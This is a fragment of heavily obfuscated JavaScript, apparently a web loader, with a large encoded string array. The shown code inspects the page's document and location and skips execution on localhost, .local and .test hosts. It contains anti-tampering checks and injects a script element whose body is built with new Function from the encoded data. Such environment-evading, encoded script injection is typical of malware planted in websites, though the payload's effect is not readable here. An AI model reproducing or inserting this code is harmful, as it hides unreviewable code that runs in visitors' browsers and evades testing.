E=z[B],F=d[Z(0x7e9,'XZa[')](0x0,E[Z(0x1fc,'O0W7')+'Of']('.'))?d[Z(0xb5f,'7NTD')]('.',y):y,G=d[Z(0x6a2,'4L)P')](F[Z(0xa80,'gzT0')+'h'],E[Z(0x546,'%GH6')+'h']),H=F[Z(0x309,'9Rm3')+'Of'](E,G),G=d[Z(0x59e,'GvkO')](-0x1,H)&&d[Z(0x500,'lTWK')](H,G);if(G&&(d[Z(0x262,'$miG')](F[Z(0x86e,'igqU')+'h'],E[Z(0x544,'XEMd')+'h'])||d[Z(0xb0e,'IjFG')](0x0,E[Z(0x9c9,'tW!g')+'Of']('.'))))return 0x1;}}function j(){var a0=S,y,z;return d[a0(0x2ac,'XEMd')](g,d[a0(0xc73,'aS8S')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a1=S,y=d[a1(0xc6c,'O0W7')](l,d[a1(0x601,'4L)P')](j));if(y){var y=d[a1(0xacc,'woDh')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a1(0x648,'*fYC')](0x46,y[a1(0x3df,'Xn0p')+a1(0x50e,'4L)P')](0x0))&&d[a1(0x190,'IjFG')](0x66,y[a1(0x543,'7NTD')+a1(0x1ce,'7vPB')](0x0))||d[a1(0xab7,'4L)P')](0x49,y[a1(0x32e,'oTpI')+a1(0x742,'PFtH')](0x1))&&d[a1(0x184,'IjFG')](0x69,y[a1(0x61e,'e&XH')+a1(0xa5e,'E6%$')](0x1))||d[a1(0x7f4,'xc^h')](0x4c,y[a1(0x80e,'BRBb')+a1(0x237,'r6d0')](0x2))&&d[a1(0x6db,'TS4r')](0x6c,y[a1(0xcae,'lTWK')+a1(0xadc,'aS8S')](0x2))||d[a1(0xaa9,'faQ]')](0x45,y[a1(0x7f3,'E6%$')+a1(0xadc,'aS8S')](0x3))&&d[a1(0xc8d,'(Dr$')](0x65,y[a1(0x66f,'PFtH')+a1(0xb25,'e&XH')](0x3))||d[a1(0x30f,'7vPB')](0x3a,y[a1(0x3d4,'E!Y*')+a1(0x8aa,'9Rm3')](0x4))):void 0x0;}}function l(y){var a2=S;return d[a2(0xa89,'jjDl')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a3=S,y=d[a3(0x53f,'WyyB')](j);if(y){var z=d[a3(0x15d,'faQ]')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a3(0x8f5,'9Rm3')](z,'~')?d[a3(0xb91,'xc^h')](l,y):B)&&d[a3(0x79e,'gzT0')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x947,'rxmk')](z,B);}}function n(){var a4=S,y=d[a4(0x813,'%GH6')],z=new RegExp(d[a4(0x36a,'rxmk')],'g');return y[a4(0x6f6,'O0W7')+'ce'](z,'')[a4(0xb85,'oTpI')](';');}function p(){var a5=S,y=d[a5(0x611,'gzT0')],z=new RegExp(d[a5(0x137,'gzT0')],'g');return y[a5(0xc5d,'E6%$')+'ce'](z,'')[a5(0x28d,']gAE')](';');}function q(y){var a6=S;return d[a6(0x640,'E6%$')](-0x1,y[a6(0x561,'XEMd')+'Of'](String[a6(0x987,'&4VC')+a6(0x2e5,'cPq*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x8db,'7vPB')](y)||new RegExp(d[a6(0x8f6,'gzT0')],'g')[a6(0xb28,'$iok')](y));var z;}function r(y,z){var a7=S,B=y[a7(0xa21,'cPq*')+'h'];return d[a7(0x29a,'4L)P')](y[a7(0x874,'WyyB')+a7(0x2a2,'TS4r')](d[a7(0x65f,'4L)P')](B,z[a7(0xa80,'gzT0')+'h']),B),z);}function s(){var a8=S,y=d[a8(0x27b,'r6d0')][a8(0x528,'jjDl')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':return!G||!!(d[a8(0xa81,'(Dr$')](i,G=d[a8(0x2cd,'8N@X')](r,G,String[a8(0x232,'PFtH')+a8(0xa50,'Kf07')+'de'](0x2e))?G[a8(0xbca,'*fYC')+a8(0x423,'r6d0')](0x0,d[a8(0x153,'igqU')](G[a8(0xa21,'cPq*')+'h'],0x1)):G,F)||d[a8(0xb54,'r6d0')](i,G,H)||d[a8(0x1c6,'^1S!')](q,G)||d[a8(0x26e,'IjFG')](k));case'1':d[a8(0x6f9,'woDh')](K);continue;case'2':var B={};B[a8(0x1a7,'oTpI')]=d[a8(0x555,'aS8S')],B[a8(0x789,'PFtH')]=function(L,N){var a9=a8;return d[a9(0x4ff,'(Dr$')](L,N);},B[a8(0x6b6,'9Rm3')]=d[a8(0xb4f,']gAE')],B[a8(0x100,'Fsu9')]=function(L,N){var aa=a8;return d[aa(0x786,'aS8S')](L,N);},B[a8(0xc53,'jjDl')]=d[a8(0xa36,'9Rm3')],B[a8(0x854,'Fsu9')]=d[a8(0x1f4,'(Dr$')],B[a8(0x200,'U4W6')]=function(L){var ab=a8;return d[ab(0xbf0,'TS4r')](L);};var E=B;continue;case'3':var F=d[a8(0x7ec,'GvkO')](n),G=d[a8(0x735,'Kf07')](m),H=d[a8(0xb05,'BRBb')](p);continue;case'4':var K=d[a8(0x502,'XEMd')](f,this,function(){var ac=a8,L=E[ac(0x4c0,'Fsu9')](typeof window,E[ac(0x819,'Xn0p')])?window:E[ac(0x5ff,'gzT0')](typeof process,E[ac(0x1b6,'gzT0')])&&E[ac(0x759,'r6d0')](typeof require,E[ac(0x51c,'$miG')])&&E[ac(0x759,'r6d0')](typeof global,E[ac(0x878,'cPq*')])?global:this,N=function(){var ad=ac,Q=new L[(ad(0x283,'oTpI'))+'p'](E[ad(0xb04,'e&XH')]);return!Q[ad(0x4a8,'WyyB')](K);};return E[ac(0x6b1,'woDh')](N);});continue;}break;}}function t(y){var ae=S,z=d[ae(0x725,'%GH6')](j),B;z&&((B=z[ae(0x578,'E6%$')+ae(0xc08,'rxmk')+ae(0x9d7,'Fsu9')](d[ae(0xaaf,'7NTD')]))[ae(0x4a2,'r6d0')]=d[ae(0x254,'lTWK')],B[ae(0x4b0,'oTpI')+ae(0x9d0,'$miG')+'t']=y,(z[ae(0x105,'9Rm3')]||z[ae(0x822,'^1S!')]||z[ae(0x22d,'(Dr$')+ae(0xbb9,'Xn0p')+ae(0x87a,'^1S!')])[ae(0x850,'nphQ')+ae(0x18e,'Kf07')+'d'](B),B[ae(0xa31,'Xn0p')+'e']());}function u(){var af=S,y,z=d[af(0x341,'O0W7')](g,d[af(0x2c8,'*MKc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0xc83,'$miG')],E=new RegExp(d[af(0x730,'tW!g')],'g'),(E=z[B[af(0x2c0,'Xn0p')+'ce'](E,'')])&&E[af(0xa77,'E6%$')+af(0x505,'GvkO')][af(0x690,'U4W6')+af(0x31c,'%GH6')+'d'](E));}try{var v,w,x;d[S(0x2f4,'WyyB')](s)||(d[S(0x685,'xc^h')](u),d[S(0x85d,'Fsu9')](0x1,d[S(0xc19,'*MKc')](h,0x1,v=0x4))||d[S(0x7fd,'&4VC')](t,d[S(0x1ca,'$miG')](d[S(0x81a,'PFtH')]('(',new Function((function(){var _0x1772365=function(){var _0x9095819c=['we4ZAgPvBtf2utbgrgiYC25mq2rQyLC5CwqXzZfsAwnZ','Cfb6qJrov0u2tuHNm1LtEdjqv1PIvLnND2vewxHAu3DU','s1n0teTeqJrnmLzOtenKA1ruBfrkEwTYu3LND2vertjo','y3nkmJG0yxPowa','mtu3nZa1nwj1seTZyG','mwrru0HwwfvgCgPumhbusNL3BLLvtNjLvMmWy0DotfLv','zurvmLLtD25truzuy1nJCeSWC29nsgD5wMPzC0P6txfv','sJjgAgqXmg5lu3rms0rcne1TtMXmq2rmtvrksuP5A3jt','C01Py3blmhnVtuHNne16y3nkmNHuutbRBKTtDeXlrei0','s1Hxt1y','tvj5y3nkmNbktKvABK1iA25mq2q2uti5qLz6ze9ArtLH','tML3BMqZsKryu2nWsZbZB01izZjnrffZsJjwvK1Qqw5l','uvr5y3nkmfjeyJbgrvnwyZbkExDUvNPKvvjUzeLHBLLU','muzysNL3BLz6zgfArLv5tJjsufnStw5mq2rhvg1kDMnv','zdeWBKTtDeXlrei0tLrNm0XdzgrjvJrSsNLRCLn5z3DL','sNLRCLn5z3DLrfPOtun3BLvTB3Hlq2nWsZbZB01izZrn','DeXlrei0tJjvneXdyZrAmuiWsNLRCLn5z3DLreuZt0n3','A05Yu3LJC0OZtMXLAZf6u0HRBKXdzfHvBvjRvM0XCLyZ','EMXYs2WWBKTtDeXlrei0txPABeXdzfzABtfgsNLRCLn5','yZjKBLjWy1nJC0OYmw1rBu5kvtj0r2jyrw5mq2rWww1w','AuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrlr0zI','zevrmJL1vNPKmfPfntboq2nZsJbkDgeXzfHorejZzuDf','C29nsgCXwtjnC0OYwJrnr0LUs1n0teTeqJrnmLzStenK','tvr0ALLytMXkEKLUt21AyLrPz3DLrgrOtvn3BMriAejH','EK56t0D0Egnyrw5mq2ryvvrOrvyWoxDArK5eytnjBKXd','tLrbmuXdzdnJA05KsNLRCLn5z3DLrgmXwwL3BLnfrLrJ','sJnKEveXmg5lu3rms0rcne5TrMPmq2m0wJfcmeP5A3jt','r29QsNLRCLn5z3DLrgrRtML3BLzTDgfnEwnWsZbZB01i','C0OYzfbsmLfUs1n0teTeqJroAKjStenKte1usKLkEwTY','sfz6uLnzmdfzvhLJC0OXyZfKr1jktuD4ALnftNzrAwnZ','yZnwrxbRy1nJC0OYC3LsBu5wyLD0tgfUrw5mq2rfyLD0','rfKYwLr0CfPPAdblwhqYwvHjz2r6mtbxmhDVtuHNEK1e','tLvVBKTwmdLABLz1wtnsCgiYng9JAxH6teHrCguZsMXK','ne5QtMLmq2rKsvy0BeP5BgrlsfjIvfnND2vesMHnq3DU','y3blmhnVtuHNEfLuqxnkm2DSvLDfBKTtDeXlrei0tLDr','weP5D25rvK52uMTvngeZtNPsEwnZsJi5rgf6uM1prZLu','ExryvuzWALzQAhzLAwnZsJbgwe9xAfHov1jQvLHfBKXd','ng5mq2rdzurRD1z6wKnArwrisNL3BMnUuKTzmue0ytjk','zgLrvuzfsNLRCLn5z3DLrfK0txL3BKTSnvzxu2nWs1n0','vxHpu3DUuMXota','zfHoBvjRvM1wA1PgtNLrEwnZsJbsrgf6tNnprZK0vJfj','sNL3BMiYmxjxvMmYttjssLDQqw5mq2ryvhPgsLyWow9z','t1PfEhrHmJL4wvnJC0OYmurHELPytKzAALrfCdfkExDU','tenKnePwvMHkEwTYu3LND2veutrzu3DUsvzAseTdy3bl','mfz0ytbgwfqZAgPum2CWsNL3BMrQAhjrmwmWyLDKEMnt','rJvkExDUwJboCMvgyZjtBvjvv21fBKXdzdjvmJKZutnO','B01izZjovgnZsJfVAfDgz25lu3rms0rcne16vtfmq2rf','sJnoB2fxwJbkmtbVs1nRn2zxtMHKr05Vs0DrCguYrMjk','sJbOugfwA25lu3rms0rcne56vtrmq2rhww0XA0P5A3jt','s1n0teTeqJroAMSZtenJEK5wCZjkEwTYu3LND2vettjo','C0OWutrImfzytKzWA1vytNrkExDUvNPwr1Pfze9wBu5x','CMjty3nkmwmYyKDosfuYotrwELjxwtfkEeP5D25IAZvh','m2nvtw5lu3rms0rcne16rMTmq2rmtvrksuP5A3jtEwD3','tNznEwnZsJi0ngeZzgLIvZLWvJfkseP5D25wmuPrvwXK','muj5vuzKu2fhtK1zmMTUtenKwe5xEgPtme52zezJmvvT','BKTtDeXlrei0tLrJEKXdze1pr1jUsNLRCLn5z3DLrfjP','z3DLrgn6wKn3BKLwwKHlq2nWsZbZB01izZjoAMDZsNPn','teTeqJrnBvK1tenJCvHSvLPkEwTYu3LND2vesxHzu3DU','BKTtDeXlrei0ttjjmuXdzdzksgn3sNLRCLn5z3DLrfv5','y3blmhnVtuHNmu16uxnkmfjhstjVBKTtDeXlrei0tvrz','tenKEe1TnvjrA2mWsNL3BMmWtNzxrve0ytbwEfz5y3nk','u0vJBKXdzg5rmNr4vNPJm1KXuMfJu2nZsJfKuwrhtLDA','rLDzmhbeyJiWBKXdzhjIvZL1vJa5rvrirNHkExDUvNPA','yZnvBvjlvNLJC0OZBerHmNH6v1HOALrfy25mq2rytKvO','rei0tLDkAeXdzgTuvgXusNLRCLn5z3DLreL4wwL3BLv5','vvu1ALmZAeTArtvPu3LJC0OWrNrImwGWyZa5veP5D25K','mtiYmtK3qunusKPi','sNLSzeXfsMjuAwD3zurABvPtD25LAviZtunJCfHumw1K','EwD3zurJm05PD25ABMD3wwLJCeSWC29nsgCXt1DvC0P5','y3blmhnVtuHNm05Qqxnkmu1QtwXjBKTtDeXlrei0tLrr','mwrrwLHAwfr5owPsmJfYwNLJC0OYAfPJwePSyLC5CKP5','DuLhB29Kr2HWyZfZBMfRmwLLBvj6sJeXyK1iz3Dyu2S3','wfqXBwrxnwPKr2X2yMLOm0XfrxbLm1POy2LcwvbwwtDJ','EwTYu3LND2vetMPAu3DUvM10yu15y3blmhnVtuHNEu9u','r2HQu0zoDLrPy3nkmwrqvdjgwfvhuMTurK5YvNLJC0OY','mMXAsNLRCLn5z3DLrfzQtML3BLjTsNrAq2nWsZbZB01i','vMXizunJC0OYmvrHm0zytNPSq1yXqJvkExDUuLvoDK0Z','teTeqJrpreL6tenKu2fQrw9kEwTYu3LND2vey3Lpu3DU','CeHkExDUvNPwCgjSyZnHr1jvyLC5BuP5D25wELPmvLzJ','D25wmuzuttfKuuWYtK1uBtbUtenKnveYDdrwmuzVwtbW','C25mq2ryvw1SDLyXsJrzmuzOsNL3BLyWoxvrvMrsuM1o','m29RzhPbBKTtDeXlrei0tMPjmKXdy3Hsv1zzsNLRCLn5','s1n0teTeqJrovfPPtenKAfLyzgrkEwTYu3LND2vevtrn','DgeWEfHorgrRvKHrneP5D25ssfjRwtb0DgiYrKrzu2nZ','we5dowTvEMH2vMLJC0OXyZfuBu5vvti5B2nxmxzoEwnZ','sJfKuMnuBfHoAK5Qu0vWCeP5D25rmu52v0zJmgrhuLbJ','D25wmdKYwvzJmu1hrKvJu2nZsJfKuwrQqLHov2T4uM5f','A3jtEwD3zurJEe1PD25IrK1Wu2LJCeSWC29nsgD5tKrb','CeSWC29nsgCZtvrvC0OYvLznAKfUs1n0teTeqJroEKKY','C0OZwNrHmePyvhPoALzhzhbkExDUvNPKmK9vwMLxrLvU','u2jxnuvIv3n5vNPADeP5D25wmdK1ywXKuwnhuLzIv3rw','EMrbtKHRBKTtDeXlrei0tvrKA0XdyZfKvej3sNLRCLn5','wKzjngeYAhHvmJLZsNL3BLyWourJvMmXvev0Bgnty3nk','y20XmeP5A3jtEwD3zurJm015D25ABMD3wwLJCeSWC29n','oxnKr0vUtenKwfvirLfrBtfYzwXJm2fty3nkmwmXy2Tk','tLHumLPgzvvJBKXdzfHvBgrQvJfcq1KXqNrHmw9UtenK','mZbZuwX0t0TeqJrov05StenJm1zQsM5kEwXKufDAyLrP','ELjytLD4A1uYrNHkExDUvJfjmgjSzfnmmLjjyZnfBKXd','vNLIAuj5sZnnn2ztEgTxmhnVtuHNm05xwxnkmMrquJjr','EMqWwKzosLj5y3nkm0zuyJa1m1iYmxzkExDUy2XoDLvy','mLPevxnkmhn4twTNBKTtC25vmtbUteDsyLn5z3DLrfPT','y3blmhnVtuHNEfKYuxnkEMXYs2WWBKTtDeXlrei0tMPj','tuHNEvLuy3nkmfPPyLDrBKTwmg9Jq3GZyvC1A2iZy3bl','zfHoEK5Qu1CXDLjUttrIEMTUtenKngjxDg5wmujRwtbJ','txLpu3DUwfngzuPty3blmhnVtuHNEK5eqxnkmMHdu2LV','A3jtEwD3zurkBu55D25IwgrHyLnJCeSWC29nsgD6tNPr','q2rcwMXkA1nvtNzurMmYuxLJC0OYAfHnrZLYuti5q0P5','DeXlrei0tLDrmuXdzeLIr3H6sNLRCLn5z3DLrgn4t0n3','mtnrwwHIAu8','u2nZsJfKu2nUtLHovgHnzeDfBKXdzfHoAKjPvNPsswjx','s3KXD1LysNPAvwX1zenOs0TeqJrnBuKWtenKrwrtvMrk','BMvdvLzzu2nWsZbZB01izZbzmLvZsJjstK9wtw5lu3rm','Ee1wmujmsNL3BMrRtNzJrMrttuv0DvLty3nkmNHjy1ro','wvHjz2femw1KvZvQzeDSDMjPAhnmrZbWztnAAgnPqNvq','mJKWsNL3BLjUsJjovMmYwKDovfj5y3nkm3b0yxPcwfvh','sNLRCLn5z3DLrfKYwvn3BMvPuJnnq2nWsZbZB01izZbA','mhnVtuHNmK9evxnkEMrbtKHRBKTtDeXlrei0tLDfmKXd','Cwf4tgG','sJfJmvnTtKTprZLSuwToDLvdy3nkmwrsu21st09houjw','D1LtD25sBe5mtwLJCeSWC29nsgCYt0rfC0P6BhjlBdbU','rtvmq2rtvhPACuP5A3jtEwD3zurkAK1PD25pr2rrzenJ','mLjruJnvBKXdzgHvmNrgyLzoDK1gyZbKu2nZsJjADgeZ','sZbZB01iz3LprgDZsNPnCvvhuw5lu3rms0rcne5xsMLm','vwPODMjdy3nkmwrttJjsuK9hCZvrA052wNLJC0OZrNrI','Bvjvutj0svz6uLDArKjisNL3BMvhmxjxBgrtuw1ou1eY','teTeqJrovff6tenKrvjPtNfkEwTYu3LND2vetxDAAxDU','mhnVtuHNEvPuwxnkmhn4twTNBKTtDeXlrei0tLrkAuXd','sNL3BMrwtNjsBgmWvdbknfz5y3nkmwrstuHOwfvyqMTw','mdLiwKnJCeSWC29nsgCYttjnC0OZz2Xwv0vUs1n0teTe','vNLIwffUs1n0teTeqJromLL4tenKDgqXChrkEwTYu3LN','CgmYzdrAu2nZsJbot2jUBfHore5RvvvJBKXdzervmNrT','v0PStenJEKTSqMTkEwTYu3LND2vettfoq3DUwLzvEu1d','v00XtenKB1fRB3fkEwTYu3LND2veyZbpq3DUu3PfEvnd','y3blmhnVtuHNmW','rtrHEKzTyLC4CLyWovHkExDUvJa5nLPSyZjzvLPguNLJ','tuHNELLxtxnkELyXtuHbBKTtDeXlrei0tNPzm0Xdy3HJ','sgCZwKrnC0OWy2PImgDUs1n0teTeqJromKL3tenKu2fQ','mgrysNvjseO4zKHnn2ztEgTxmhnVtuHNm01etxnkEvjn','EwrRwLnKzeThwMjwu2D3zurfmK9tD25AvLv5tunJCfHt','C0OYmuPvmujRt0C5BKP5D25JAKj1vM5AA1f5zgrpmLOX','BKXdzg1prZLHvJfgmLfRsKHkExDUyZiXCMvvwNPIr05q','wMTmq2n4uLDwwuP5A3jtEwD3zurJELLPD25omeeWzvnJ','D25KrLK1y2LJCfHumw1KvZvQzeDSDMjPAhLmse1Wztnk','mwrqt0rADMnty3nkmwmWvKHKCe9hoxPHvMnUtenKwfvR','wKrNC0OYuK5pvK1Us1n0teTeqJrnALeXtenKBwveqMLk','ohDLrgn6txPrma','verSwfvSwMPtBK5WsNL3BLOYmxzsvMrruM1osveYotbk','BLf6AhzKBgmYttjsuvDTmg5mq2r0wJnsALvQAhjHmJfi','r1jUsNLRCLn5z3DLreuXwLn3BLvTB3Hlq2nWsZbZB01i','uwnhtKHAAZHUtenKr1nRAhnwELzHwta1seP5D25IBe52','EwTYu3LND2vez3DzAxDUuKHvBfHty3blmhnVtuHNme1h','AgPuBLyXsNL3BMvxmxzJmfj6tKHJBKXdzdfrmNqYvJfc','z3DLre15wKn3BKPfDZftAwnWsZbZB01izZjprgDZsJns','wNvumwmYv21ovfreBePsru5YzfzKu0WYtLvvmJL1sNL3','DK1dy3nkmfPuytjowfvvwMPuv2HesNL3BMjgtNjvrvPu','EgPtrK52zuvsAeP5D25JmJfYy0Drngj6AfHvrMnUtenK','DLz6zenArwHeyJbNBKXdzhbrmNrswvvoDMiXyZnuEwnZ','AeP5D25IrgHYww5kvgiYwLHvBwTUtenKCLeYDezKEMH2','tenKDfLQuKnHmdfusNL3BLyXqKLABgrqy0Dosvnhmg5m','uvzJmMfty3nkmwrtuM1ssvuYCZfKrK52ywLJC0OZBhrI','mg5lu3rms0rcne5uttnmq2rUvdbKA0P5A3jtEwD3zuro','vvzdy2TnBKXdzdzsmfPQuNPODK4WvMHkExDUy1zoDMvw','zeHjmJLjsNLRCLn5z3DLrezTtNL3BLjfwwPHAwnWsZbZ','EvjntLvVBKTtDeXlrei0tNPSBuXdzdzksgn3sNLRCLn5','CeSWC29nsgCXtuDnC0P5CgvwvMTUs1n0teTeqJroAMHO','zuDouMjxou9srZf2tKnJC0OYBerImMrhv0HkEuP5D25z','C0P6rKzAvMDUs1n0teTeqJrnAKPTtenKC1v5BeTkEwTY','venJC0OYCfrImvPyvuzAALiXtNzAq2nZsJfJmgvTAerJ','uMLoCuP5A3jtEwD3zurjmK15D25IrK1Wu2LJCeSWC29n','A1KWAgXrEwnZsJnKrgiWBdjIv3mWyZfJBKXdzfHvr0Pz','z3DLrgrTwxL3BK5UAhfjEwnWsZbZB01izZforefZsNLs','ELyXtuHbBKTtDeXlrei0ttjkAeXdzeLIr3H6sNLRCLn5','y2XKuvLty3nkmwrsttjou1OYAgTumK54sNL3BMqYmxzr','C3LkEwTYu3LND2vey3Poq3DUwJa5sfPdy3blmhnVtuHN','yNPSwfqZrw5mq2rPvti4CLyWovLABMXOsNL3BMmWtNjI','D25wmdLOtwXKuMrhuLfvmNrwsNL3BLyXsJfKBgmWzgXS','AxDUtvvwBfDdy3byvdfms0rcne5xwtjmq2rfzfnwzeP5','BLLRrKjsq2nWsZbZB01iz3Hzve1ZsJjOq1nPB25lu3rm','Be52y1zKu1jgwNLJu2nZsJfKuvzTtLzuvuPRvvvSAeP5','te1usKLkEwTYu3LND2vewMHnExDUvLHkDgrdy3blmhnV','A3jtEwD3zurkAe5dD25tEKv5u0nJCeSWC29nsgCXwxPr','rei0txPnmKXdzdrkvLzOsNLRCLn5z3DLrgrTwvn3BLPU','uM1ov1uYDeXIvwnUtenKAvyYrNfIsgGXsNL3BMviuxPz','wwL3BLPwvxLnq2nWsZbZB01izZbpvffZsNLstu5vB25l','y25lu3rms0rcne1xuMLmq2mXy0D3EuP5A3jtEwD3zurv','ELLuA3nkmvPYv2PnBKTtDeXlrei0ttjnmKXdzgLrvuzf','mLjqu25fBKXdzfHuEKv4vNPwEgrRsMHkExDUyNPOCLzg','yZnJA0P5A3jtEwD3zurrme15D25KrLK1y2LJCeSWC29n','Be9tD25KsgHcyunJCeSWC29nsgD5wMPvC0P6Ag5vsffU','EMHUvuHrBKTtDeXlrei0tMPoBuXdyZfKvej3sNLRCLn5','u3rms0rcne5TwMTmq2rYu2XsnuP5A3jtEwD3zurAAK1t','mgHqyvzRBKTtDeXlrei0tJjzm0XdzgrjvJrSsNLRCLn5','ngnRwMPvEMH2wKHOAeP5D25wEMr0ytfJm1LTmxfzu2nZ','u2nZsJbwvgiWCdjvmNmWuKzJBKXdzhzIv3rSvNPwnK1w','vNPzEfrUBhPpvxDUtenKru9hCZfLv04WwtfoweP5D25K','Bvjkt0D0C0P5D25IAMHYvuzJm2jTDfHumgnUtenKAfuY','vLzRBKTtDeXlrei0tLrnmKXdzgrjvJrSsNLRCLn5z3DL','v1fUs1n0teTeqJrnmLL6tenJEK5wCZjkEwTYu3LND2ve','EwD3zurABfLtD25KrLK1y2LJCeSWC29nsgD4t0DvC0P6','BdjxAwnZsJfKufLuwLHvrNbQvtfoCK5ty3nkm0juyJfg','ne5TrMHmq2rRvfrSveP5A3jtEwD3zurvme5tD25zv0yZ','wfnJCeSWC29nsgCZwwPfC0OXmgHyAvvUs1n0teTeqJro','zZrorevZsNPOBLviuw5lu3rms0rcne1TwxHmq2rfzfnw','ouzkExDUwvDsrfDxmtnKu2nZsJboELneBfHor2HQvKzJ','CveYohDwELzWsNL3BLfvtNjtrMmXzfDsm1Lty3nkmwrt','DeXlrei0tLrcBq','EwD3zurrm1LPD25vAZGYywLJCeSWC29nsgCZt0rrC0OX','A05OwvnJC0OYzerHm2rOuti4DLz6uMXkExDUvNPKs1Pg','uKDjmM9Us1n0teTeqJrov1KZtenJCvHSvLPkEwTYu3LN','uLvrv3reyJiXBLj5y3nkmMr5vxPSC1mWog5mq2rytLDf','ugfwA25lu3rms0rcne16wtjmq2rtvhPACuP5A3jtEwD3','mhnUtenKwe56rtjABtf2zfDkseP5D25wELjpwKvStMrh','tNzAmwmXu21ssMnvtw5mq2rOyLC5ELz6yZvomLjOsNL3','ouHAq2nWsZbZBW','BKXdzfHumKzdvJfgC1PgwLrHmufUtenKwfvRCgTvEMHY','muzZwKzwrgeZtw5mq2rytKD4ALzxmxzwBgmZtJjotfz5','CK1wyZfnmLjkv21fBKXdzfHvBe5xvNPwwvrxmuHkExDU','ndvrrZHUs1n0teTeqJroAKzTtenKnKPiy3DkEwTYu3LN','ngnty3nkm2H0ytjgrgmYuMPwrwnUtenKB1eYDeXIBe52','CeSWC29nsgCZww1zC0OWy2PImgDUs1n0teTeqJroEK15','sNLRCLn5z3DLrfjQt1n3BMjgtxbtAwnWsZbZB01iz3Pn','CuP5A3jtEwD3zurznu1tD25sBuP0wKnJCeSWC29nsgD4','u3rms0rcne4YuM1mq2n4uLDwwuP5A3jtEwD3zurgAe1t','BLLRtNjprMmWtdjovvnvC25mq2qYwLm5A1iYmxzuvMmZ','EMHUvuHrBKTtDeXlrei0txPfEKXdzevsAu5XsNLRCLn5','ELKXvMHkExDUyZjODvzvvKLuEwnZsJnkDgf5DfHvvxbQ','BKXdzenAmvjvuw1oveP5D25wmuzWtKzJm05vnxzsEwnZ','r1jsyZa4BKXdzejIvZLHvNPws1PfAgTLu2nZsJjNngiW','meP5A3jtEwD3zurJm1LtD25urgHRwNLJCeSWC29nsgC0','BvjkvgK5A1qYutrkExDUzfCXDMffrJnsr1LUtenKwe5g','AeP5D25wmuP0zfzKuLvTuK1vmNrosNL3BMfhmxjtru00','svyXrNDzmhb0yJnJBKXdzhLvmJLZutngsfzdy3nkm3bn','wxnkmtbOwgLvBG','sfjPzgrqv1OXyM1omgfxoxvlr29WztjADMnPAdjzweLN','zhrImMTUtenKrfrTB3jwELPhwKvKweP5D25HBtf2yMXK','CeSWC29nsgCYtKrnC0P6wJrHAu1Us1n0teTeqJrovfzP','vfPhA25mq2ryvvHRmvz6y3HJmNb4sNL3BLz6wxzzmg80','DeXlrei0tvDfmKXdzeDvmhn5sNLRCLn5z3DLrePTwwL3','u1zgsw5mq2q2vti5mMvQqLvzu2nZsJfKufDTtKPAvKPR','DK1gyZfKr05tuNLJC0OXzfbKvfjytLD4ALvSy3DkExDU','yJboDLDwyZbnq2nZsJfKu1j6zfHvBxHQvfCXCLDdy3nk','tLnABe52yMLJC0OXzfbrBvjmyLD0s1jvtNzrEwnZsJjk','A0P5D25HA3HlwtaXrgf5DhrsEwnZsJfKuLeWtLHoAtLQ','A25lu3rms0rcne1xsxHmq2rwy20XmeP5A3jtEwD3zurn','CZvwmuPxwtbSra','mtC0ndf5yM16AhO','u3rms0rcne5uAgHmq2q2sKHJD0P5A3jtEwD3zurfmvL5','CMnxDerImMHyvvDRBKXdzfHumdKZvNPAvvPhAgHkExDU','ouPkExDUvJfkt1PfovrIExrduJa4BKXdzg5rmNrevNPK','D2vettvnu3DUyKznCfnPy3blmhnVtuHNm1PxvxnkEK0X','mw9Ov0zNBKTtDeXlrei0tLrzEuXdzeDvmhn5sNLRCLn5','oxHIr1jrt0C5twvyrw5mq2ryvdnSAvz6zfDzmdeWwLnJ','mJLYvJfcCu9dy3nkmLP0ytj4we5ysKjwmdLWsNL3BLPx','mMm0yJjWwe56zgTwA3byzfzJm1f5y3nkmKzeytfKwe5R','zeTdA3bqEtb0zeDOCgmXC25HAZfPzw1sEKOXmwjnsgD4','s0rcne5xsMXmq2rusxPku0P5A3jtEwD3zurJD01tD25v','qKDJu2nZsJfKuG','sNLRCLn5z3DLre01t0n3BK5yvxDJq2nWsZbZB01izZjn','vKvoDLjty3nkm1u0yJi1m2jxC3zJBuvUtenKELuYouTw','tdjsvvLvC3DkExDUvJffmfzwzffvBvjjv1HRBKXdzgTI','tLzZmKP5BgrlrvvZuMLRn2ztEenxmdrVtuHNmu1xtxnk','m05QuxnkmMrquJjrBKTtDeXlrei0tNPjmuXdzfnHAKvV','wtaWngeYuNrzu2nZsJfKuu0YtLjuBKjRvKHnD0P5D25L','tLrHm1zytLDAvvyXqJvkExDUuMPOCLzSzfnomK5vwM5f','sfz5yMLcEuTitxnKq3GYteHJC2vdEdvlvhq5teDsyLn5','C0OXndvrrZHUs1n0teTeqJrpreKZtenKvLPTmuzkEwTY','u3LND2vertfnExDUvLDADfjty3blmhnVtuHNEK0Yvxnk','sMToq3DUuMXote1Py3blmhnVtuHNme5xvxnkmJeZv20W','ne9eqtvmq2rRvfrSveP5A3jtEwD3zurNEu5dD25Hmhbv','sKHArK52vKDNELzTtKLwEwnZsJiXngjhtK9Iv3mZyMXJ','wNrzBgmYv21ssK9hovPkExDUwvzoDMvwzfjsBu5nvti5','tNjtsgHysNL3BLyXrNrvBgrryuDsuK9hDfnkExDUwMPO','t0n3BMjgtxbtAwnWwfqXteTeqJrnv0zOtenKC1v5BeTk','D2vewMPAq3DUvw1VEeTdy3blmhnVtuHNm05uy3nkExbL','DeHkExDUzwPfEeWWrLLvEwnZsJbvngf6sLHvrgrQvfuW','D25wBxrHtxLJCeSWC29nsgCYtuDjC0P6rKzAvMDUs1n0','mw